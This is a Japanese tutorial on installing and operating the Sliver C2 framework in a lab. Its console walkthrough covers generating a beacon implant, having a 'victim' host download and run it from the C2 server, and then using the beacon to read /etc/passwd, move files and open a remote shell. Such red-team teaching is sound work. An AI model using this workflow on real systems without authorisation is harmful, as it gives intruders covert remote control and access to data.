本記事はオープンソースのC2フレームワークとして攻撃者からも注目を集めているSliverの導入方法と使い方を解説します。
C2フレームワーク(または「コマンド&コントロール」フレームワーク)は、主にサイバーセキュリティの分野で使用される技術で、攻撃者がネットワーク内のマルウェアや他の悪意のあるソフトウェアを遠隔操作するための手段を提供します。
このフレームワークを理解するために、まず「C2」という用語の基本から説明しましょう。
C2(Command and Control)の基本
「C2」とは「Command and Control」の略で、直訳すると「指令と制御」を意味します。
サイバー攻撃において、C2は攻撃者がマルウェアに指令を送り、攻撃をコントロールするための通信チャネルや方法を指します。攻撃者はC2サーバー(指令を出す中心地)を設置し、感染したデバイスやネットワークからのデータを収集したり、新たな命令を送信したりします。
C2フレームワークの概要
C2フレームワークは、この「指令と制御」のプロセスを効率化するためのツールやプロトコルの集合です。このフレームワークは通常、以下の機能を備えています。
- 通信の確立: マルウェアとC2サーバー間で安全な通信チャネルを確立する
- データの収集: 感染したシステムから情報を収集し、それをC2サーバーへ送信する
- 指令の送信: C2サーバーからマルウェアへ指令を送り、例えば追加の悪意のある活動を行うよう命じたりする
セキュリティ対策としての理解
セキュリティ初心者にとって、C2フレームワークを理解することはネットワークを保護するための重要なステップです。
マルウェアがどのようにしてコントロールされ、どのように情報が盗まれる可能性があるかを知ることで、適切な対策を講じることができます。
例えば、不審な通信を検出するネットワークモニタリングツールの導入や、入口となる可能性のあるメールやダウンロードに対する警戒を強化することが挙げられます。
C2フレームワークの理解は、攻撃者の手法を理解し、より効果的な防御戦略を立てるのに役立ちます。
Sliverの主な特徴
今回利用する「Sliver」について簡単に解説します。
- クロスプラットフォーム対応
-
Sliverは、Windows、Linux、macOSなど、さまざまなオペレーティングシステムで動作します。これにより、異なる環境でのセキュリティテストが可能となります。
- カスタマイズ性
-
ユーザーは、特定のニーズに合わせてペイロードや通信プロトコルをカスタマイズできます。これにより、より現実的な攻撃シナリオを作成し、対応策のテストを行うことができます。
- 隠蔽性と回避技術
-
Sliverは検出を避けるための高度な技術を備えており、実際の攻撃者が使用する手法を模倣しています。これにより、防御システムの強度を試すことが可能です。
Sliverの用途と利点
Sliverは主にセキュリティの専門家によって使用され、企業や組織のデジタル防衛力を向上させるための重要なツールとなっています。
実際の攻撃環境をシミュレートすることで、セキュリティチームは潜在的な脆弱性や攻撃手法に対する対応を事前に練習し、改善することができます。
Sliverの導入により、組織は自身のセキュリティ体制の実効性を評価し継続的なセキュリティ向上のための洞察を得ることが可能です。また、レッドチームの演習やセキュリティ研究においても、その多機能性と拡張性により広く利用されています。
また、これまで主流だったCobalt StrikeからオープソースのC2フレームワークへ移行する攻撃者が増えており、Sliverは攻撃者に選択されるC2フレームワークのひとつとなっています。
SliverをLinuxにインストールする
今回はVMware Workstationに仮想マシンを用意してSliverを動作させます。Sliverを動作させるマシンは以下のとおりです。
| OS | Ubuntu Linux 24.04 LTS |
|---|---|
| IPアドレス | 172.16.8.1 |
インストールはC2サーバーとなるマシンで次のコマンドを実行するだけです。
curl -s https://sliver.sh/install|sudo bashしばらく待つとインストールが完了します。Sliverはデフォルトでデーモンモードで動くため、この時点でSliverが起動しているはずです。
hacker@sliver:~$ systemctl status sliver
● sliver.service - Sliver
     Loaded: loaded (/etc/systemd/system/sliver.service; disabled; vendor prese>
     Active: active (running) since Fri 2024-04-19 11:11:29 UTC; 21s ago
   Main PID: 2293 (sliver-server)
      Tasks: 7 (limit: 4515)
     Memory: 8.2M
        CPU: 61ms
     CGroup: /system.slice/sliver.service
             └─2293 /root/sliver-server daemon
hacker@sliver:~$
OS起動時にSliverが自動起動するように設定しておきます。
hacker@sliver:~$ sudo systemctl enable sliver
Created symlink /etc/systemd/system/multi-user.target.wants/sliver.service → /etc/systemd/system/sliver.service.
hacker@sliver:~$
これでSliverを使う準備ができました。
Sliverの使い方
Sliverには複数人数で利用することを想定したマルチプレイヤーモードがあり、マルチプレイヤーモードを使うとSliverのコンソールを遠隔で操作できます。


マルチプレイヤーモードの使い方は後で解説するので、まずは直接C2サーバー上で操作します。サーバー上で「sliver」コマンドを実行すると次のようにSliverのコンソールにアクセスできるはずです。
インプラントを作成する(ビーコンモード)
インプラントを作成するには「generate」コマンドを使います。generateコマンドのすべてのオプションを見るには「help generate」を実行します(Sliverのヘルプコマンドは非常に有用です)。
Usage:
======
  generate [flags]

Flags:
======
  -a, --arch               string    cpu architecture (default: amd64)
  -c, --canary             string    canary domain(s)
  -d, --debug                        enable debug features
  -O, --debug-file         string    path to debug output
  -G, --disable-sgn                  disable shikata ga nai shellcode encoder
  -n, --dns                string    dns connection strings
  -e, --evasion                      enable evasion features (e.g. overwrite user space hooks)
  -E, --external-builder             use an external builder
  -f, --format             string    Specifies the output formats, valid values are: 'exe', 'shared' (for dynamic libraries), 'service' (see `psexec` for more info) and 'shellcode' (windows only) (default: exe)
  -h, --help                         display help
  -b, --http               string    http(s) connection strings
  -X, --key-exchange       int       wg key-exchange port (default: 1337)
  -w, --limit-datetime     string    limit execution to before datetime
  -x, --limit-domainjoined           limit execution to domain joined machines
  -F, --limit-fileexists   string    limit execution to hosts with this file in the filesystem
  -z, --limit-hostname     string    limit execution to specified hostname
  -L, --limit-locale       string    limit execution to hosts that match this locale
  -y, --limit-username     string    limit execution to specified username
  -k, --max-errors         int       max number of connection errors (default: 1000)
  -m, --mtls               string    mtls connection strings
  -N, --name               string    agent name
  -p, --named-pipe         string    named-pipe connection strings
  -o, --os                 string    operating system (default: windows)
  -P, --poll-timeout       int       long poll request timeout (default: 360)
  -j, --reconnect          int       attempt to reconnect every n second(s) (default: 60)
  -R, --run-at-load                  run the implant entrypoint from DllMain/Constructor (shared library only)
  -s, --save               string    directory/file to the binary to
  -l, --skip-symbols                 skip symbol obfuscation
  -Z, --strategy           string    specify a connection strategy (r = random, rd = random domain, s = sequential)
  -T, --tcp-comms          int       wg c2 comms port (default: 8888)
  -i, --tcp-pivot          string    tcp-pivot connection strings
  -I, --template           string    implant code template (default: sliver)
  -t, --timeout            int       command timeout in seconds (default: 60)
  -g, --wg                 string    wg connection strings

Sub Commands:
=============
  beacon  Generate a beacon binary
  info    Get information about the server's compiler
  stager  Generate a stager using Metasploit (requires local Metasploit installation)

sliver > ^C
input Ctrl-c once more to exit
sliver >
今回はビーコンを作成します。ビーコンを作成する場合、最低でも「インプラントの種類」「C2サーバーへの接続方式」を指定する必要があります。
| 設定内容 | 設定方法 | 備考 |
|---|---|---|
| インプラントの種類 | beacon stager | beaconを使うと定期的にC2サーバーへ通信する |
| 接続方式 | –mtls –http –https –dns –wireguard | 接続方式は複数あるが、今回はmTLS接続を使う |
| 接続先 | 172.16.8.1[:port] | 接続先のポート番号を指定したい場合はコロン(:)に続けて指定する |
| ターゲットのOS | –os linux | デフォルトは「windows」 ・windows … デフォルト ・linux ・mac |
| ターゲットのアーキテクチャ | –arch amd64 | デフォルトは「amd64」 ・amd64 … デフォルト ・386 ・arm |
次のコマンドでビーコンを作成します。IPアドレスは環境によって変わる点に注意してください。
generate beacon --mtls 172.16.8.1 --os linux実際にインプラントを作成した際の画面は次のようになります。
sliver > generate beacon --mtls 172.16.8.1 --os linux

[*] Generating new linux/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 37s
[*] Implant saved to /home/hacker/LEVEL_RAG

sliver >
リスナーを起動する
mTLSで接続させるリスナーを起動するには、Sliverのコンソールで単に「mtls」を実行するだけです。
sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
sliver >
ポート番号を指定してリスナーを起動するには「–lport」オプションを付けます。
sliver > mtls --lport 12345
[*] Starting mTLS listener ...
[*] Successfully started job #2
sliver >
起動しているリスナーの一覧を表示させるには「jobs」コマンドを実行します。
sliver > jobs

 ID   Name   Protocol   Port    Stage Profile
==== ====== ========== ======= ===============
 1    mtls   tcp        8888
 2    mtls   tcp        12345

sliver >
それでは、ターゲットがC2サーバーからインプラントをダウンロードできるようにWEBサーバーを一時的に立ち上げます。
実際の攻撃ではターゲットに何らかの方法でインプラントを実行させるかサーバーを侵害して攻撃者が自らインプラントを実行します。
hacker@sliver:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
ターゲットとなるLinuxマシンでダウンロード・実行します。
goofy@victim:~$ wget http://172.16.8.1:8000/LEVEL_RAG
--2024-04-19 11:26:43--  http://172.16.8.1:8000/LEVEL_RAG
Connecting to 172.16.8.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14270464 (14M) [application/octet-stream]
Saving to: ‘LEVEL_RAG’

LEVEL_RAG           100%[===================>]  13.61M  --.-KB/s    in 0.04s

2024-04-19 11:26:43 (380 MB/s) - ‘LEVEL_RAG’ saved [14270464/14270464]

goofy@victim:~$ chmod +x LEVEL_RAG
goofy@victim:~$ ./LEVEL_RAG
ターゲットがインプラントを実行すると、次のようにSliverのコンソールに表示されます。
[*] Beacon 674142e5 LEVEL_RAG - 172.16.0.2:55072 (victim) - linux/amd64 - Fri, 19 Apr 2024 11:27:07 UTCSliverコンソールでの操作
Sliverコンソールでの操作は多岐に渡ります(特にターゲットがWindowsの場合)。今回はLinuxをターゲットにして基本的な操作を解説します。
ビーコン操作
まずはビーコンの一覧を表示させてみます。Nameの欄が先ほど作成したインプラントのと一致していることが分かります。重要なのは「ID」で、これがターゲットの識別子になります。
sliver > beacons

 ID         Name        Transport   Hostname   Username   Operating System   Last Check-In   Next Check-In
========== =========== =========== ========== ========== ================== =============== ===============
 674142e5   LEVEL_RAG   mtls        victim     goofy      linux/amd64        48s             18s

sliver >IDが「674142e5」のビーコンを操作したい場合はuseコマンドを使います。useの後にタブを押せば補完してくれます(複数IDがある場合は選択できる)。
sliver > use 674142e5-a9b2-4956-a487-b8ef7e74deac

[*] Active beacon LEVEL_RAG (674142e5-a9b2-4956-a487-b8ef7e74deac)

sliver (LEVEL_RAG) >infoコマンドを実行するとターゲットの情報を見ることができます。
sliver (LEVEL_RAG) > info

         Beacon ID: 674142e5-a9b2-4956-a487-b8ef7e74deac
              Name: LEVEL_RAG
          Hostname: victim
              UUID: 84f1bfbb-586a-4258-9e03-3ad6ee351183
          Username: goofy
               UID: 1001
               GID: 1001
               PID: 1309
                OS: linux
           Version: Linux victim 5.15.0-105-generic
            Locale: en-US
              Arch: amd64
         Active C2: mtls://172.16.8.1:8888
    Remote Address: 172.16.0.2:55072
         Proxy URL:
          Interval: 1m0s
            Jitter: 30s
     First Contact: Fri Apr 19 11:27:07 UTC 2024 (8m48s ago)
      Last Checkin: Fri Apr 19 11:35:29 UTC 2024 (26s ago)
      Next Checkin: Fri Apr 19 11:36:35 UTC 2024 (in 40s)

sliver (LEVEL_RAG) >
Sliverの組み込みコマンドを実行する
catやls、psなどのコマンドはそのまま実行できます。ビーコンなので結果が表示されるまでしばらく時間がかかります。
sliver (LEVEL_RAG) > cat /etc/passwd

[*] Tasked beacon LEVEL_RAG (e12c30b3)

[+] LEVEL_RAG completed task e12c30b3

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ubuntu:x:1000:1000:ubuntu:/home/ubuntu:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
goofy:x:1001:1001:,,,:/home/goofy:/bin/bash


sliver (LEVEL_RAG) >
OSコマンドを実行する
OSコマンドを実行したい場合はexecuteコマンドを使います。実行結果を画面に表示したい場合は-oオプションを使い、実行結果をファイルに保存したい場合は-sオプションを使います。
sliver (LEVEL_RAG) > help execute

Execute a program on the remote system

Usage:
======
  execute [flags] command [arguments...]

Args:
=====
  command    string         command to execute
  arguments  string list    arguments to the command

Flags:
======
  -h, --help                    display help
  -S, --ignore-stderr           don't print STDERR output
  -X, --loot                    save output as loot
  -n, --name          string    name to assign loot (optional)
  -o, --output                  capture command output
  -P, --ppid          uint      parent process id (optional, Windows only) (default: 0)
  -s, --save                    save output to a file
  -E, --stderr        string    remote path to redirect STDERR to
  -O, --stdout        string    remote path to redirect STDOUT to
  -t, --timeout       int       command timeout in seconds (default: 60)
  -T, --token                   execute command with current token (windows only)

sliver (LEVEL_RAG) >
ファイルをアップロードする
ファイルをアップロードするにはuploadコマンドを使います。
sliver (LEVEL_RAG) > help upload

Command: upload [local src]
About: Upload a file to the remote system.

Usage:
======
  upload [flags] local-path [remote-path]

Args:
=====
  local-path   string    local path to the file to upload
  remote-path  string    path to the file or directory to upload to

Flags:
======
  -h, --help           display help
  -i, --ioc            track uploaded file as an ioc
  -t, --timeout int    command timeout in seconds (default: 60)

sliver (LEVEL_RAG) >
ファイルをダウンロードする
ファイルをダウンロードするにはdownloadコマンドを使います。
Usage:
======
  download [flags] remote-path [local-path]

Args:
=====
  remote-path  string    path to the file or directory to download
  local-path   string    local path where the downloaded file will be saved (default: .)

Flags:
======
  -F, --file-type string    force a specific file type (binary/text) if looting
  -h, --help                display help
  -X, --loot                save output as loot
  -n, --name      string    name to assign the download if looting
  -r, --recurse             recursively download all files in a directory
  -t, --timeout   int       command timeout in seconds (default: 60)
  -T, --type      string    force a specific loot type (file/cred) if looting
セッションを作成する
ビーコンモードからセッションを作成するにはinteractiveコマンドを使います。セッションを使うとコマンドの実行結果を即座に受け取れます。
sliver (LEVEL_RAG) > help interactive

Task a beacon to open an interactive session (Beacon only)

Usage:
======
  interactive [flags]

Flags:
======
  -d, --delay      string    delay opening the session (after checkin) for a given period of time (default: 0s)
  -n, --dns        string    dns connection strings
  -h, --help                 display help
  -b, --http       string    http(s) connection strings
  -m, --mtls       string    mtls connection strings
  -p, --named-pipe string    namedpipe connection strings
  -i, --tcp-pivot  string    tcppivot connection strings
  -t, --timeout    int       command timeout in seconds (default: 60)
  -g, --wg         string    wg connection strings

sliver (LEVEL_RAG) >
実際にやってみましょう。
sliver (LEVEL_RAG) > interactive

[*] Using beacon's active C2 endpoint: mtls://172.16.8.1:8888
[*] Tasked beacon LEVEL_RAG (0bddd3b3)

sliver (LEVEL_RAG) >これでセッションが作成されました。セッションの一覧を見るにはsessionsコマンドを使います。
sliver (LEVEL_RAG) > sessions

 ID         Transport   Remote Address     Hostname   Username   Operating System   Health
========== =========== ================== ========== ========== ================== =========
 84f5a2cf   mtls        172.16.0.2:56884   victim     goofy      linux/amd64        [ALIVE]

sliver (LEVEL_RAG) > このセッションに接続します。useコマンドでセッションのIDを指定します。useのあとにタブを押せば補完されます。
sliver (LEVEL_RAG) > use 84f5a2cf-770f-4c88-aafc-6f4cb9986cc7

[*] Active session LEVEL_RAG (84f5a2cf-770f-4c88-aafc-6f4cb9986cc7)

sliver (LEVEL_RAG) >lsコマンドを実行すると結果が即座に返って来ます。
sliver (LEVEL_RAG) > ls

/home/goofy (6 items, 13.6 MiB)
===============================
-rw-------  :goofy  .bash_history  207 B     Fri Apr 19 10:30:32 +0000 2024
-rw-r--r--  :goofy  .bash_logout   220 B     Fri Apr 19 09:52:24 +0000 2024
-rw-r--r--  :goofy  .bashrc        3.7 KiB   Fri Apr 19 09:52:24 +0000 2024
drwx------  :goofy  .cache         <dir>     Fri Apr 19 10:09:34 +0000 2024
-rw-r--r--  :goofy  .profile       807 B     Fri Apr 19 09:52:24 +0000 2024
-rwxrwxr-x  :goofy  LEVEL_RAG      13.6 MiB  Fri Apr 19 11:19:43 +0000 2024


sliver (LEVEL_RAG) >しかし対話型シェルではないので、idのようなOSコマンドを実行するときはexecuteを使います。画面に表示させるには-oオプションが必要である点に注意してください。
sliver (LEVEL_RAG) > execute -o id

[*] Output:
uid=1001(goofy) gid=1001(goofy) groups=1001(goofy)

sliver (LEVEL_RAG) > セッションを終了するにはcloseコマンドを使います。ビーコンは切れませんが、このようにビーコンから抜けてしまいます。
sliver (LEVEL_RAG) > close

[!] Lost session 84f5a2cf LEVEL_RAG - 172.16.0.2:56884 (victim) - linux/amd64 - Fri, 19 Apr 2024 14:56:02 UTC

[!] Active session disconnected

sliver >再度useコマンドを使えばビーコンを操作できます。
sliver > beacons

 ID         Name        Transport   Hostname   Username   Operating System   Last Check-In   Next Check-In
========== =========== =========== ========== ========== ================== =============== ===============
 674142e5   LEVEL_RAG   mtls        victim     goofy      linux/amd64        1s              1m25s

sliver > use 674142e5-a9b2-4956-a487-b8ef7e74deac

[*] Active beacon LEVEL_RAG (674142e5-a9b2-4956-a487-b8ef7e74deac)

sliver (LEVEL_RAG) >
対話型シェルにアクセスする
サーバーのシェルにアクセスしたい場合はshellコマンドを使います。
sliver (LEVEL_RAG) > help shell

Start an interactive shell

Usage:
======
  shell [flags]

Flags:
======
  -h, --help                 display help
  -y, --no-pty               disable use of pty on macos/linux
  -s, --shell-path string    path to shell interpreter
  -t, --timeout    int       command timeout in seconds (default: 60)

sliver (LEVEL_RAG) >
これは痕跡が残るため注意が必要です。まずはセッションを作成して接続します。
sliver (LEVEL_RAG) > interactive

[*] Using beacon's active C2 endpoint: mtls://172.16.8.1:8888
[*] Tasked beacon LEVEL_RAG (abd27af7)

sliver (LEVEL_RAG) > sessions

 ID         Transport   Remote Address     Hostname   Username   Operating System   Health
========== =========== ================== ========== ========== ================== =========
 d34bdebb   mtls        172.16.0.2:36810   victim     goofy      linux/amd64        [ALIVE]

sliver (LEVEL_RAG) > use d34bdebb-c5b4-480a-abe8-658f2c2a9669

[*] Active session LEVEL_RAG (d34bdebb-c5b4-480a-abe8-658f2c2a9669)

sliver (LEVEL_RAG) >セッションに接続したらshellコマンドを使います。確認が入るので「y」と入力するとターゲットにログインできます。
sliver (LEVEL_RAG) > shell

? This action is bad OPSEC, are you an adult? Yes

[*] Wait approximately 10 seconds after exit, and press  to continue
[*] Opening shell tunnel (EOF to exit) ...

[*] Started remote shell with pid 1775

goofy@victim:~$ id
uid=1001(goofy) gid=1001(goofy) groups=1001(goofy)
goofy@victim:~$Sliverに戻りたいときはexitを実行します。数秒待ってからエンターキーを押下するとSliverに戻ります。
goofy@victim:~$ exit
exit
Shell exited

sliver (LEVEL_RAG) >
基本的な操作はこのような感じです。
これ以外にも多くの機能がありますが、すべてを紹介しきれません。しかしSliverはヘルプが充実しているので、helpコマンドを使いながらコマンドを試せばすぐに理解できるでしょう。
操作方法はMetasploitと似ているので、攻撃系のツールを使い慣れている方であれば比較的スムーズに使いこなせるでしょう。
マルチプレイヤーモードでSliverを使う方法
マルチプレイヤーモードを使うと、C2サーバーにログインすることなくLinux/macOS/Windows端末から遠隔でSliverコンソールにアクセスできるようになります。
オペレーター接続用の設定ファイルを作成する
最初にオペレーターとして接続するための設定ファイルを作成します。

Sliverをインストールしたサーバーに「/root/sliver-server」という実行ファイルが生成されているはずですので、rootユーザーにスイッチしてから/root/sliver-serverを実行します。
次にオペレーター接続用の設定ファイルを作成します。オプションを見るにはhelp new-operatorコマンドを使います。
[server] sliver > help new-operator

Create a new operator config file

Usage:
======
  new-operator [flags]

Flags:
======
  -h, --help            display help
  -l, --lhost string    listen host
  -p, --lport int       listen port (default: 31337)
  -n, --name  string    operator name
  -s, --save  string    directory/file to the binary to

[server] sliver >
設定値は次のようにします。
| オプション名 | 設定値 | 備考 |
|---|---|---|
| –lhost | 172.16.8.1 | 外部からアクセス可能なIP or ホスト名 |
| –name | hacker | オペレーター名 |
次のようにコマンドを実行して設定ファイルを作成します。
[server] sliver > new-operator --lhost 172.16.8.1 --name hacker

[*] Generating new client certificate, please wait ...
[*] Saved new client config to: /root/hacker_172.16.8.1.cfg

[server] sliver >設定ファイルを作成したらexitコマンドで終了して構いません。この設定ファイルをオペレーターとして接続する端末にダウンロードしておきます。
注意:ポート番号について
Sliverをデーモンモードで動作させていれば設定を変更していない限りポート番号31337でリッスンしているはずです。
hacker@sliver:~$ ss -ant | grep 31337
ESTAB  0      0                127.0.0.1:40444           127.0.0.1:31337
LISTEN 0      4096                     *:31337                   *:*
ESTAB  0      0       [::ffff:127.0.0.1]:31337  [::ffff:127.0.0.1]:40444
hacker@sliver:~$ もしポート番号が異なる場合はnew-operatorコマンドを実行する際に--lportオプションでポート番号を指定して設定を作成する必要があります。
Sliverクライアントを入手する
SliverクライアントはSliverのリリースページから自分の環境に合ったものをダウンロードします。
Releases · BishopFox/sliver · GitHub

Linux端末からオペレーターとしてSliverコンソールにアクセスする
LinuxマシンでSliverクライアントを動作させてみます。
その前に、先ほどサーバーで作成したコンフィグ(/root/hacker_172.16.8.1.cfg)を手元にダウンロードしておきます。そして、その設定ファイルをsliver-client_linux importコマンドでインポートします。実際にインポートすると次のように表示されます。
$ ./sliver-client_linux import hacker_172.16.8.1.cfg
2024/04/20 08:30:11 Saved new client config to: /home/ubuntu/.sliver-client/configs/hacker_172.16.8.1.cfg
$
これで準備完了です。それではSliverクライアントを実行します。既に設定をインポートしているのでオプションは不要です。

接続できました。このようにビーコンを使ってコマンドを実行させることもできます。
sliver > beacons

 ID         Name        Transport   Hostname   Username   Operating System   Last Check-In   Next Check-In
========== =========== =========== ========== ========== ================== =============== ===============
 674142e5   LEVEL_RAG   mtls        victim     goofy      linux/amd64        57s             14s

sliver > use 674142e5-a9b2-4956-a487-b8ef7e74deac

[*] Active beacon LEVEL_RAG (674142e5-a9b2-4956-a487-b8ef7e74deac)

sliver (LEVEL_RAG) > ls

[*] Tasked beacon LEVEL_RAG (f05e2503)

[+] LEVEL_RAG completed task f05e2503

/home/goofy (6 items, 13.6 MiB)
===============================
-rw-------  :goofy  .bash_history  225 B     Fri Apr 19 15:10:58 +0000 2024
-rw-r--r--  :goofy  .bash_logout   220 B     Fri Apr 19 09:52:24 +0000 2024
-rw-r--r--  :goofy  .bashrc        3.7 KiB   Fri Apr 19 09:52:24 +0000 2024
drwx------  :goofy  .cache         <dir>     Fri Apr 19 10:09:34 +0000 2024
-rw-r--r--  :goofy  .profile       807 B     Fri Apr 19 09:52:24 +0000 2024
-rwxrwxr-x  :goofy  LEVEL_RAG      13.6 MiB  Fri Apr 19 11:19:43 +0000 2024


sliver (LEVEL_RAG) >
コンソールに接続しているので、ここからの使い方は先ほど解説したとおりです。
まとめ
Sliverのインストール方法や基本的な操作方法について解説しました。
個人的な感覚ですが、Sliverは非常に使いやすくヘルプも充実しているため導入しやすいツールだと思います。攻撃者がSliverを好んで使う理由も分かる気がします。
今後もバージョンアップによって機能追加や改善が進むはずですので、別の機会に改めてSliverについて触れたいと思います。
コメント